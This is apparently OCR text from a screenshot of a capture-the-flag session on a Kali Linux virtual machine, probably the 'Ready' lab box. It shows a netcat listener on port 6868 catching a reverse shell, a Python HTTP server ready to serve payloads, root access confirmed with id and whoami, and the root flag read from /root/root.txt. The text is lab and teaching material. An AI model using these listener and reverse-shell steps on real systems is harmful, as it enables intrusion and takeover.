 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Help · GitLab - M... nc -lnvp 6868 12:49 AM
nc -lnvp 6868
File Actions Edit View Help
openvpn nikhil1232.ovpn root@Purun7o:~ root@Purun7o:~ root@Purun7o:~/CTF/Ready root@gitlab: /tmp nc -lnvp 6868 python3 -m http.server 81
root@Purun7o ~ master + nc -lnvp 6868
listening on [any] 6868 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.220] 34600
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/#
root@ready:/#
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# whoami
whoami
root
root@ready:/# cat /root/root.txt
cat /root/root.txt
b7f98681505cd39066f67147b103c2b3
root@ready:/#
root@ready:/#
root@ready:/#
root@ready:/# Thank
NS
NIKHIL
SAHOO
Right Ctrl